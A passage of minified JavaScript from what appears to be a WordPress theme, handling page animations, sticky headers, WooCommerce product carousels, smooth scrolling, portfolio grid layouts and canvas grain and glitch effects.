c=b.data("animation-delay")?b.data("animation-delay"):0;b.hasClass("start-animation")||b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),setTimeout(function(){b.addClass(b.data("animation-class")),b.addClass("start-animation")},c))}},{offset:"90%",triggerOnce:c}),b.hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&(b.removeClass("animation-triggered"),b.removeClass("start-animation"))},{offset:"110%",triggerOnce:c})})}function z(){var b=window.innerWidth<=992;if(!a("body.with-slide-topbar").length&&!b)return!1;S=a("#top-bar").exists()&&"none"!==a("#top-bar").css("display")?a("#top-bar").innerHeight():0,R=S;var c=a(window).scrollTop(),d=0,e=0;a("#wpadminbar").exists()&&(d=e=a("#wpadminbar").height()),c>R&&!b?a("#header").hasClass("m-fixed")||a("#header, #header-menu").addClass("m-fixed").css({top:e}):T&&d&&c>d&&window.innerWidth<=600?(a("#header").addClass("m-fixed").css("top",0,"important"),a("#mobile-menu").addClass("m-fixed").css("top",0,"important")):T&&d&&c<d&&window.innerWidth<=600?(a("#header").removeClass("m-fixed").css({
top:"auto"}),a("#mobile-menu").removeClass("m-fixed").css({top:"auto"})):a("#header").hasClass("m-fixed")&&a("#header, #header-menu").removeClass("m-fixed").css({top:"auto"}),a(window).width()<=992&&a("#mobile-menu").css("max-height",a(window).height())}function A(){return!rdyGlobals.isMobile&&void a('.site-content.project .illustrations-container .illustrations .illustration-inner[data-video="1"]').each(function(b){var c,d;if(a(this).parents("#page-header-bg").length>0){if(a(".container-wrap.auto-height").length>0)return!1;c=a(this).parents("#page-header-bg").outerHeight(),d=a(this).parents("#page-header-bg").outerWidth()}else if(a(this).parents(".illustration").length>0){if(a(".container-wrap.auto-height").length>0)return!1;c=a(this).parents(".illustration").outerHeight(),d=a(this).parents(".illustration").outerWidth()}else c=a(this).parents(".wpb_row").outerHeight(),d=a(this).parents(".wpb_row").outerWidth();a(this).width(d),a(this).height(c);var e=d/X,f=(c-c)/Y,g=e>f?e:f;Z=1280/720*(c+40),g*X<Z&&(g=Z/X),a(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*X+0)),a(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*Y+0)),a(this).css("left",-(a(this).find("video").width()-d)/2),a(this).css("top",-(a(this).find("video").height()-c)/2)})}function C(){a("body.footer-uncovering").length&&(a(window).width()>=992?a("#page").css("margin-bottom",a("footer.site-footer").height()):a("#page").css("margin-bottom",0))}if(rdyGlobals.isMobile&&a("rdy-portfolio-container .rdy_portfolio[data-top-bottom]").length&&a("rdy-portfolio-container .rdy_portfolio").removeAttr("data-top-bottom data-bottom"),a(".variations select").length&&a(".variations select").select2({allowClear:!0,minimumResultsForSearch:-1,dropdownAutoWidth:!0,dropdownCssClass:"woo-orderby-dropdown"}),a(".woocommerce .orderby").length&&a(".orderby").select2({allowClear:!0,minimumResultsForSearch:-1,dropdownAutoWidth:!0,dropdownCssClass:"woo-orderby-dropdown"}),a(".woocommerce-page.single-product").length){if(a("#woo-images1.owl-carousel").length){var D=a("#woo-images1"),E=a("#woo-images2"),F=!1;D.owlCarousel({autoHeight:!1,dots:!1,nav:!0,navText:['<i class="gi gi-arrow-left"></i>','<i class="gi gi-arrow-right"></i>'],items:1,loop:!1}).on("change.owl.carousel",function(a){a.namespace&&"position"===a.property.name&&!F&&(F=!0,E.find(".owl-item").removeClass("synced").eq(a.relatedTarget.relative(a.property.value)).addClass("synced"),E.trigger("to.owl.carousel",[a.relatedTarget.relative(a.property.value),300,!0]),F=!1)}).data("owl.carousel"),E.owlCarousel({items:4,nav:!1,dots:!1}).on("click",".owl-item",function(b){b.preventDefault(),D.trigger("to.owl.carousel",[a(b.target).parents(".owl-item").index(),300,!0])}).on("change.owl.carousel",function(a){}).data("owl.carousel")}a("#woo-images1 a").magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(document).on("found_variation","form.cart",function(b,c){var d=a(".product"),e=d.find("div.images .product-big-image .active img:eq(0)"),f=d.find("div.images .product-big-image a.zoom:eq(0)"),g=e.attr("data-o_src"),h=e.attr("data-o_title"),i=e.attr("data-o_alt"),j=f.attr("data-o_href"),k=c.image_src,l=c.image_link,m=c.image_caption,n=c.image_title;D.trigger("to.owl.carousel",[0,1,!0]),E.trigger("to.owl.carousel",[0,1,!0]),k&&k.length>1?(e.attr("src",k).attr("alt",n).attr("title",n),f.attr("href",l).attr("title",m)):(e.attr("src",g).attr("alt",i).attr("title",h),f.attr("href",j).attr("title",h))})}jQuery("header#header-menu.slidedown-full-layout").length||jQuery("ul.sf-menu").superfish({onBeforeShow:function(){var b=a(this),c=b.parent(".menu-depth-0");if(c.length){var d=b.parent(".menu-depth-0").offset().left,e=a(window).width()-b.width()-d;if(e<0){var f=(a(window).width()-b.width())/2,g=d-f;jQuery(this).css("left","-"+g+"px")}else jQuery(this).css("left","0")}}});var G=jQuery("#header-menu"),H=jQuery("#mobile-menu"),I=jQuery("#header-search"),J=jQuery("#header").data("background-appear"),K=jQuery("#header").data("background-color"),L=jQuery("#header").data("items-color"),M=jQuery("#header").data("line-appear"),N=jQuery("#header").data("shadow-appear");if(J>0&&(a(window).scroll(function(){c()}),jQuery("#header-menu").css("background-color","transparent"),L&&jQuery("#header, #header-menu").addClass("mark-"+L+" mark-logo-"+L),a(window).load(function(){c()})),G.hasClass("slidedown-layout")&&G.css({clip:"rect(0px "+a(window).width()+"px 0px 0px)"}),jQuery(".hamburger-icon").click(i),jQuery(".search-icon, #header-search .search-close-icon").click(n),jQuery(".body-overlay").click(function(a){jQuery("html").hasClass("popup_search_opened")&&n(),jQuery("html").hasClass("popup_menu_opened")&&i()}),a(".cart-icon").click(function(){window.location.href=a(this).data("cart-url")}),a(".no-touch .cart-icon").on("mouseenter",function(){if(!a(this).data("init")){a(this).data("init",!0);var b=jQuery(this);jQuery(this).hoverIntent({over:function(){b.find(jQuery(".rdy_minicart_wrapper")).css("z-index",9999).slideDown(150).show(0),rdyGlobals.isMobile||a(this).addClass("hover")},out:function(){b.find(jQuery(".rdy_minicart_wrapper")).css("z-index",0).slideUp(150),rdyGlobals.isMobile||a(this).removeClass("hover")},timeout:150,interval:0}),a(this).trigger("mouseenter")}}),rdyGlobals.isWindowsPhone&&a("body").addClass("ie-mobile"),!a("html").hasClass("old-ie")){rdyGlobals.isPhone=!1,rdyGlobals.isTablet=!1,rdyGlobals.isDesktop=!1;var O=window.getComputedStyle(document.body,":after").getPropertyValue("content");O.indexOf("phone")!==-1&&rdyGlobals.isMobile?rdyGlobals.isPhone=!0:O.indexOf("tablet")!==-1&&rdyGlobals.isMobile?rdyGlobals.isTablet=!0:rdyGlobals.isDesktop=!0,setTimeout(function(){s(),x()},50),rdyGlobals.isMobile||a("html").hasClass("old-ie")||a(window).on("scroll",function(){x()})}var P;if(rdyGlobals.isMobile&&!rdyGlobals.isWindowsPhone?a(window).bind("orientationchange",function(b){clearTimeout(P),P=setTimeout(function(){a(window).trigger("debouncedresize")},200)}):a(window).on("resize",function(){clearTimeout(P),P=setTimeout(function(){a(window).trigger("debouncedresize")},200)}),a("#mobile-menu .container ul li").each(function(){a(this).find("> ul").length>0&&(a(this).addClass("has-ul"),a(this).find("> a > span").append('<div class="fa-sub-indicator"><i class="fa fa-angle-down"></i></div>'))}),a('#mobile-menu .container ul li:has(">ul") > a .fa-sub-indicator').click(function(){return a(this).parent().parent().parent().toggleClass("open"),a(this).parent().parent().parent().find("> ul").stop(!0,!0).slideToggle(),!1}),!rdyGlobals.isMobile&&window.skrollr){var Q=skrollr.init({smoothScrolling:!1,forceHeight:!1,mobileCheck:function(){return!1}});Q.refresh(),a(window).resize(function(){Q.refresh()})}a("body:not(.post-type-archive-rdy_project)").on("click",".section-down-arrow",function(){var b=a(".fancy-header").height()-a(".fancy-header").offset().top;a(window).width()<992?b+=60:a("#header").data("background-appear")&&a("#header-menu.fixed-layout").length&&!a("#header-menu.with-background").length&&(b-=a("#header-menu").height()),a(".fancy-header").velocity("stop").velocity("scroll",{duration:1e3,offset:b+2,easing:"easeInOutCubic"})});var R,S=0,T=a("#header").hasClass("stiky-mobile");z();var U=t(function(){z()},100);window.addEventListener("resize",U);var V=!1;a(window).scroll(function(){a(this).scrollTop()>50?a(".section-down-arrow").addClass("hidden"):a(".section-down-arrow").removeClass("hidden"),a(window).width()>992?a(this).scrollTop()>500?a(".scroll-top-main").css("display","block").fadeIn(500):a(".scroll-top-main").fadeOut(500):a(this).scrollTop()>300&&a("#bottom-bar").length&&a(document).height()-a(window).height()-a("#bottom-bar").height()>a(window).scrollTop()?V||(V=!0,a(".scroll-top-main-mobile").velocity("stop").velocity({translateY:0},{duration:150,easing:[.19,1,.22,1],queue:!1,complete:function(){}})):V&&(V=!1,a(".scroll-top-main-mobile").velocity("stop").velocity({translateY:60},{duration:140,easing:[.19,1,.22,1],queue:!1,complete:function(){}})),z()});var W=a("#wpadminbar").length?70:140;a("header#header").midnight({otherObjects:"#header-menu",otherObjectHeight:!!a("header#header-menu.slidedown-full-layout").length&&W}),a(".scroll-top, .scroll-top-main, .scroll-top-main-mobile").click(function(b){return b.preventDefault(),a("html, body").animate({scrollTop:0},{duration:900,easing:"easeInOutExpo"}),!1}),a(".scroll-top").mouseenter(function(){a(this).find(".icon").velocity("stop").velocity({translateY:-10,opacity:.7},{duration:250,easing:"easeInOut"}).velocity({translateY:0,opacity:1},{duration:250,easing:"easeInOut"})}),"function"==typeof a("#header-menu a").smoothScroll&&(a("#header-menu.slidedown-full-layout").length||a("#header-menu a").smoothScroll({speed:1e3,easing:"easeInOutCubic",animationEngine:"velocity"}),a(".rdy_button, .rev_slider a, .wpb_single_image a, .vc_icon_element a, .wpb_text_column a, .b_icon_with_title a, .vc_column_link, .vc_custom_heading a, .vc_btn3, .vc_icon_element-link, .b_icon_list a").smoothScroll({speed:1e3,easing:"easeInOutCubic",animationEngine:"velocity"})),a("#header-menu.slidedown-full-layout").mousewheel(function(a,b){this.scrollTop-=30*b,a.preventDefault()});var X,Y,Z=1200;X=1280,Y=720,setTimeout(function(){A()},300),jQuery(window).resize(function(){A()}),a(".vc_progress_bar:not(.open)").waypoint(function(){var b=a(this);setTimeout(function(){b.addClass("open")},500)},{offset:"85%"}),a(window).on("debouncedresize",function(){C()}),C(),h(),q(),g(),f(),j(),l(),k(),m(),o(),p(),d(),e(),u(),v(),w(),r(),y(),b(),jQuery(document.body).on("updated_cart_totals",function(){v()}),void 0!==jQuery.fn.isotope&&B.isotopeLayout(),B.fxGrainOverlay(),B.fxGlitchOverlay(),B.cascadeAnimation(),a.fn.rdyCountdown&&a(".rdy-countdown-timer").rdyCountdown();var $=a("body").attr("data-smooth-scrolling"),_=1==$;0==_&&navigator.platform.toUpperCase().indexOf("MAC")===-1&&!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&a(window).width()>690&&!function(){function a(){var a=!1;a&&j("keydown",e),s.keyboardSupport&&!a&&i("keydown",e)}function b(){if(document.body){var b=document.body,c=document.documentElement,d=window.innerHeight,e=b.scrollHeight;if(x=document.compatMode.indexOf("CSS")>=0?c:b,q=b,a(),w=!0,top!=self)u=!0;else if(e>d&&(b.offsetHeight<=d||c.offsetHeight<=d)){var f=!1,g=function(){f||c.scrollHeight==document.height||(f=!0,setTimeout(function(){c.style.height=document.height+"px",f=!1},500))};if(c.style.height="auto",setTimeout(g,10),x.offsetHeight<=d){var h=document.createElement("div");h.style.clear="both",b.appendChild(h)}}s.fixedBackground||t||(b.style.backgroundAttachment="scroll",c.style.backgroundAttachment="scroll")}}function c(a,b,c,d){if(d||(d=1e3),l(b,c),1!=s.accelerationMax){var e=+new Date,f=e-C;if(f<s.accelerationDelta){var g=(1+30/f)/2;g>1&&(g=Math.min(g,s.accelerationMax),b*=g,c*=g)}C=+new Date}if(A.push({x:b,y:c,lastX:0>b?.99:-.99,lastY:0>c?.99:-.99,start:+new Date}),!B){var h=a===document.body,i=function(){for(var e=+new Date,f=0,g=0,j=0;j<A.length;j++){var k=A[j],l=e-k.start,m=l>=s.animationTime,n=m?1:l/s.animationTime;s.pulseAlgorithm&&(n=p(n));var o=k.x*n-k.lastX>>0,q=k.y*n-k.lastY>>0;f+=o,g+=q,k.lastX+=o,k.lastY+=q,m&&(A.splice(j,1),j--)}h?window.scrollBy(f,g):(f&&(a.scrollLeft+=f),g&&(a.scrollTop+=g)),b||c||(A=[]),A.length?G(i,a,d/s.frameRate+1):B=!1};G(i,a,0),B=!0}}function d(a){w||b();var d=a.target,e=h(d);if(!e||a.defaultPrevented||k(q,"embed")||k(d,"embed")&&/\.pdf/i.test(d.src))return!0;var f=a.wheelDeltaX||0,g=a.wheelDeltaY||0;return f||g||(g=a.wheelDelta||0),!(s.touchpadSupport||!m(g))||(Math.abs(f)>1.2&&(f*=s.stepSize/120),Math.abs(g)>1.2&&(g*=s.stepSize/120),c(e,-f,-g),void a.preventDefault())}function e(a){var b=a.target,d=a.ctrlKey||a.altKey||a.metaKey||a.shiftKey&&a.keyCode!==z.spacebar;if(/input|textarea|select|embed/i.test(b.nodeName)||b.isContentEditable||a.defaultPrevented||d)return!0;if(k(b,"button")&&a.keyCode===z.spacebar)return!0;var e,f=0,g=0,i=h(q),j=i.clientHeight;switch(i==document.body&&(j=window.innerHeight),a.keyCode){case z.up:g=-s.arrowScroll;break;case z.down:g=s.arrowScroll;break;case z.spacebar:e=a.shiftKey?1:-1,g=-e*j*.9;break;case z.pageup:g=.9*-j;break;case z.pagedown:g=.9*j;break;case z.home:g=-i.scrollTop;break;case z.end:var l=i.scrollHeight-i.scrollTop-j;g=l>0?l+10:0;break;case z.left:f=-s.arrowScroll;break;case z.right:f=s.arrowScroll;break;default:return!0}c(i,f,g),a.preventDefault()}function f(a){q=a.target}function g(a,b){for(var c=a.length;c--;)D[F(a[c])]=b;return b}function h(a){var b=[],c=x.scrollHeight;do{var d=D[F(a)];if(d)return g(b,d);if(b.push(a),c===a.scrollHeight){if(!u||x.clientHeight+10<c)return g(b,document.body)}else if(a.clientHeight+10<a.scrollHeight&&(overflow=getComputedStyle(a,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return g(b,a)}while(a=a.parentNode)}function i(a,b,c){window.addEventListener(a,b,c||!1)}function j(a,b,c){window.removeEventListener(a,b,c||!1)}function k(a,b){return(a.nodeName||"").toLowerCase()===b.toLowerCase()}function l(a,b){a=a>0?1:-1,b=b>0?1:-1,(v.x!==a||v.y!==b)&&(v.x=a,v.y=b,A=[],C=0)}function m(a){if(a){a=Math.abs(a),y.push(a),y.shift(),clearTimeout(E);var b=n(y[0],120)&&n(y[1],120)&&n(y[2],120);return!b}}function n(a,b){return Math.floor(a/b)==a/b}function o(a){var b,c,d;return a*=s.pulseScale,1>a?b=a-(1-Math.exp(-a)):(c=Math.exp(-1),a-=1,d=1-Math.exp(-a),b=c+d*(1-c)),b*s.pulseNormalize}function p(a){return a>=1?1:0>=a?0:(1==s.pulseNormalize&&(s.pulseNormalize/=o(1)),o(a))}var q,r={frameRate:150,animationTime:500,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},s=r,t=!1,u=!1,v={x:0,y:0},w=!1,x=document.documentElement,y=[120,120,120],z={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},s=r,A=[],B=!1,C=+new Date,D={};setInterval(function(){D={}},1e4);var E,F=function(){var a=0;return function(b){return b.uniqueID||(b.uniqueID=a++)}}(),G=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(a,b,c){window.setTimeout(a,c||1e3/60)}}(),H=/chrome/i.test(window.navigator.userAgent),I=null;"onwheel"in document.createElement("div")?I="wheel":"onmousewheel"in document.createElement("div")&&(I="mousewheel"),I&&H&&(i(I,d),i("mousedown",f),i("load",b))}()}),jQuery(document).ready(function(){window.retinizer=function(){if(a("body").hasClass("srcset-enabled")){var b=a("img:not(.retinized)").filter("[srcset]"),c=window.devicePixelRatio?window.devicePixelRatio:1;if(b.each(function(){var b=a(this),d=b.attr("srcset").split(","),e=[],f="";d.forEach(function(b,c){var d=a.trim(b).split(" ");e[d[1]]=d[0]}),f=c>=1.5?"undefined"!=typeof e["2x"]?e["2x"]:e["1x"]:"undefined"!=typeof e["1x"]?e["1x"]:e["2x"],b.attr("src",f).addClass("retinized")}),"undefined"!=typeof rdyGlobals.logoURL){var d=rdyGlobals.logoURL.split(","),e=[];d.forEach(function(b,c){var d=a.trim(b).split(" ");e[d[1]]=d[0]}),c>=1.5?"undefined"!=typeof e["2x"]?rdyGlobals.logoURL=e["2x"]:rdyGlobals.logoURL=e["1x"]:"undefined"!=typeof e["1x"]?rdyGlobals.logoURL=e["1x"]:rdyGlobals.logoURL=e["2x"]}}},retinizer()});var B={};B.PIXI={},B.PIXI.Point=function(){function a(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;z(this,a),this.x=b,this.y=c}return a.prototype.copy=function(a){this.set(a.x,a.y)},a.prototype.equals=function(a){return a.x===this.x&&a.y===this.y},a.prototype.set=function(a,b){this.x=a||0,this.y=b||(0!==b?this.x:0)},a}(),B.PIXI.Point.prototype={subtract:function(a,b){return this.x-=a,this.y-=b,this}},B.PIXI.Point.prototype.constructor=B.PIXI.Point,B.PIXI.Point.subtract=function(a,b,c){return"undefined"==typeof c&&(c=new B.PIXI.Point),c.x=a.x-b.x,c.y=a.y-b.y,c},B.cascadeAnimation=function(){"use strict";a.Velocity.RegisterUI("levelup.slideUpIn",{defaultDuration:900,calls:[[{opacity:[1,0],translateY:[0,50],translateZ:0}]]}),a(".vc_row[data-csd-animation], .wpb_column[data-csd-animation]").each(function(){var b=a(this),c=b.data("csd-animation")?b.data("csd-animation"):"transition.fadeIn",d=b.data("csd-animation-delay")?b.data("csd-animation-delay"):600,e=b.data("csd-animation-duration")?b.data("csd-animation-duration"):600;a(this).waypoint(function(f){"down"!=f||b.data("vanimated")||(b.data("vanimated",1),b.hasClass("vc_row")?a("> .row-container > .row-inner > .wpb_column",b).velocity(c,{display:"flex",delay:400,stagger:d,duration:e,easing:"ease-in",begin:function(b){a(this).css({opacity:1})}}):b.hasClass("wpb_column")&&a("> .vc_column-inner > .wpb_wrapper > *",b).velocity(c,{delay:400,stagger:d,duration:e,easing:"ease-in",begin:function(b){a(this).css({opacity:1})}}))},{offset:"80%"})})},B.fxGrainOverlay=function(){"use strict";a(".vc_row > .row-overlay.filmgrain, .wpb_single_image .img-overlay.filmgrain").each(function(){function b(){j=p.width=p.clientWidth,k=p.height=p.clientHeight,l=p.getContext("2d"),l.scale(r,s)}function c(){m=document.createElement("canvas"),m.width=q,m.height=q,n=m.getContext("2d"),o=n.createImageData(q,q)}function d(){for(var a,b=0;b<v;b+=4)a=255*Math.random()|0,o.data[b]=a,o.data[b+1]=a,o.data[b+2]=a,o.data[b+3]=u;n.putImageData(o,0,0)}function e(){l.clearRect(0,0,j,k),l.fillStyle=l.createPattern(m,"repeat"),l.fillRect(0,0,j,k)}function f(){++w%t===0&&(d(),e()),requestAnimationFrame(f)}function g(){j=p.width=i.width(),k=p.height=i.height(),e()}var h=x(),i=a(this);a(this).prepend('<canvas id="'+h+'"></canvas>');var j,k,l,m,n,o,p=document.getElementById(h),q=100,r=1,s=1,t=5,u=60,v=q*q*4,w=0;a(this).imagesLoaded(function(){b(),c(),requestAnimationFrame(f)}),window.addEventListener("resize",g,!1),a(this).resize(g)})},B.fxGlitchOverlay=function(){"use strict";a(".wpb_single_image .img-overlay.glitch").each(function(){var b=new GlitchFx;b.setImagePath(a(this).data("img-src"),!1),a(this).append(b.domElement)}),a("#fancy-header .background-container.glitch").each(function(){if(a(this).hasClass("background-container")&&!a(this).hasClass("fancy_parallax")){var b=new GlitchFx;b.setImagePath(a(this).data("original"),!1),a(this).append(b.domElement)}})},B.fxGlitchOverlayHeader=function(){"use strict";a("#fancy-header .background-container.glitch").each(function(){var b=new GlitchFx;b.setImagePath(a(this).data("original"),!1),a(this).hasClass("background-container")&&a(this).hasClass("fancy_parallax")?a(".fancy_parallax-inner",a(this)).append(b.domElement):a(this).append(b.domElement)})},B.isotopeLayout=function(){"use strict";if(a(".iso-container").length>0){var b,c=[],d=300,e=[];a('[class*="iso-container"]').each(function(){a(this).data();e.push(a(this))});var f=function(){for(var b=0,c=e.length;b<c;b++){var d=a(e[b]);if(d.hasClass("type-height"))m(a(".grid-item",d),0,!1,d);else{var f=d;g(f)}}},g=function(b){imagesLoaded(b,function(){var c=b.data("items-animation")?0:"0.4s";b.hasClass("grid-blog")||b.hasClass("rdy-grid")?b.isotope({transitionDuration:c,itemSelector:".grid-item",layoutMode:"fitRows",fitRows:{columnWidth:".grid-sizer"}}).on("layoutComplete",l(b,0)):b.hasClass("rdy-masonry")&&b.isotope({transitionDuration:c,itemSelector:".grid-item",masonry:{}}).on("layoutComplete",l(b,0)),b.find("video").length&&b.find("video").on("loadedmetadata",function(){b.isotope("layout")}),b.isotope("layout"),setTimeout(function(){a(window).trigger("resize")},150)}),a(window).on("debouncedresize",function(){window.skrollr&&skrollr.get().refresh()})},h=function(){if(a(".rdy-portfolio-container.rdy-masonry-adv").length>0){var b=!1,c=a(".rdy-portfolio-container.rdy-masonry-adv");c.each(function(){var c=a(this);c.imagesLoaded(function(){c.isotope({transitionDuration:0,itemSelector:".grid-item",gutter:0,masonry:{columnWidth:".grid-sizer"}}).on("layoutComplete",l(c,0)),b=!0,c.find("video").length&&c.find("video").on("loadedmetadata",function(){c.isotope("layout")}),c.isotope("layout")}),a(window).on("resize",function(){var d=window.innerWidth,e=1,f=c.data("gutter")?c.data("gutter"):0,g=c.hasClass("no-gutter")?1:0,h=c.attr("data-col"),i=c.parent(".rdy_portfolio_wrap")[0].getBoundingClientRect().width;if(d>=1466){e="undefined"!=typeof h&&h!==!1?h:3;var j=Math.floor(i/e);c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})})}else if(d>1024)e="undefined"!=typeof h&&h!==!1?h:3,j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})});else if(d>767){var e=3;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:2*j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:2*j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:2*j-2*f+"px",height:1.5*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:2*j+"px",height:1.5*j+"px"})})}else if(d>479){var e=1;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:j+"px",height:.75*j+"px"})})}else if(d<=479){var e=1;j=Math.floor(i/e),c.find(".grid-item").each(function(){a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px",margin:f+"px"}),g&&a(this).css({width:j+"px",height:.75*j+"px",margin:"0px"}),a(this).is(".wide")&&a(this).css({width:j-2*f+"px"}),g&&a(this).is(".wide")&&a(this).css({width:j+"px"}),a(this).is(".tall")&&a(this).css({height:1.5*j-2*f+"px"}),g&&a(this).is(".tall")&&a(this).css({height:1.5*j+"px"}),a(this).is(".wide-tall")&&a(this).css({width:j-2*f+"px",height:.75*j-2*f+"px"}),g&&a(this).is(".wide-tall")&&a(this).css({width:j+"px",height:.75*j+"px"})})}return b&&(c.find("video").length&&c.find("video").on("loadedmetadata",function(){c.isotope("layout")}),c.isotope("layout")),e}).resize()})}},i=function(b,c,d){var e="transition.fadeIn";"fadeIn"==c?e="transition.fadeIn":"slideUpBigIn"==c?e="transition.slideUpBigIn":"expandIn"==c&&(e="transition.expandIn");var f;if(d)var g=750,h=0;else{var g=600,h=500;"fast"==f&&(g=900,h=300)}a("> .hentry",b).removeClass("fade-out").addClass("start_animation"),a("> .hentry",b).velocity("stop").velocity(e,{duration:g,delay:h,drag:!0,display:"auto",easing:[.17,.67,.83,.67]})},j=function(e){b||(b=window.setInterval(function(){if(c.length||(window.clearInterval(b),b=null),c.length){var d=a(c.shift());i(d,e,!0),j(e)}},d))},k=function(b,d,e,f){b.waypoint(function(b){e?(c.push(this),j(d)):i(a(this),d,!1)},{offset:f,triggerOnce:!0})},l=function(b,c,d){var e=b.data("items-animation"),f=b.data("items-animation-queue");if(e){if(f)var g="95%";else var g="85%";a.each(b.find(".grid-item"),function(b,c){a(c).hasClass("do-animation")&&k(a(c),e,f,g)})}},m=function(b,c,d,e){var f=(b.length-c,e.data("items-animation")),g=e.data("items-animation-queue");if(f){if(g)var h="95%";else var h="85%";a.each(b,function(b,c){var e;e=a(d?c.element:c),k(e,f,g,h)})}},n=function(){var b,c=a(".infinite-scroll .iso-container"),d=!!a(".infinite-scroll .rdy-masonry, .infinite-scroll .rdy-grid").length;c.length>0&&(b=a(c[0]),b.infinitescroll({navSelector:".paginator .page-nav",nextSelector:".paginator .page-nav a:first",itemSelector:".grid-item",animate:!1,maxPage:a(".paginator").data("max-pages"),loading:{finishedMsg:"",msg:a('<div class="loader"><div class="circle"></div></div>'),msgText:"",selector:".infinite-loading",speed:0},errorCallback:function(){a(".infinite-loading, .rdy-load-more").hide(0)}},function(c){var e=jQuery(c);b.append(b.find(".grid-sizer")),d&&(e.imagesLoaded(function(){b.isotope("appended",e)}),a(window).trigger("resize")),m(c,0,!1,b)}),b.hasClass("load-button-style")&&(a(window).unbind(".infscr"),a(".rdy-load-more").click(function(a){return a.preventDefault(),b.infinitescroll("retrieve"),!1})))};a(".filter_portfolio").on("click",".filter",function(d){var e=a(this),f=[],g=e.parents(".filter_portfolio").next(".rdy-portfolio-container"),h=g.data().isotope.options.transitionDuration;if(!e.hasClass(".current")){window.clearInterval(b),b=null,c=[],a("> .grid-item",g).waypoint("destroy"),a.each(a("> .grid-item > .hentry",g),function(b,c){0==h&&a(c).velocity("stop").velocity("transition.expandOut",{duration:300,drag:!0,display:"auto",easing:[.17,.67,.83,.67]})});var i=e.parents(".filter_holder");i.find(".current").removeClass("current"),e.addClass("current");var j=a(this).attr("data-filter");setTimeout(function(){g.isotope({filter:function(){var b=a(this),c="*"==j||b.hasClass(j);return c&&f.push(b),c}})},300),0==h&&g.one("arrangeComplete",function(a,b){setTimeout(function(){m(b,0,!0,g)},100)})}d.preventDefault()}),a(".rdy_gallery.hover-elem-cross .grid-item").hover(function(){var b={duration:750,easing:[.19,1,.22,1],queue:!1};a(this).find(".hover-element rect:eq(0)").velocity("stop").velocity({translateY:["20px",0]},b),a(this).find(".hover-element rect:eq(1)").velocity("stop").velocity({translateX:["-20px",0]},b),a(this).find(".hover-element rect:eq(2)").velocity("stop").velocity({translateY:["-20px",0]},b),a(this).find(".hover-element rect:eq(3)").velocity("stop").velocity({translateX:["20px",0]},b)},function(){var b={duration:450,easing:[.19,1,.22,1],queue:!1};a(this).find(".hover-element rect:eq(0)").velocity("stop").velocity({translateY:"0px"},b),a(this).find(".hover-element rect:eq(1)").velocity("stop").velocity({translateX:"0px"},b),a(this).find(".hover-element rect:eq(2)").velocity("stop").velocity({translateY:"0px"},b),a(this).find(".hover-element rect:eq(3)").velocity("stop").velocity({translateX:"0px"},b)}),f(),h(),n()}},B.can={init:function(b){this.webGLTrue=!1,window.WebGLRenderingContext&&(this.webGLTrue=!0);var c=jQuery(".vc_row.rdy-canvas-effect");c.each(function(){var c=!1;"md"==a(this).data("fx-hide")&&window.innerWidth<=992?c=!0:"xs"==a(this).data("fx-hide")&&window.innerWidth<768&&(c=!0);var 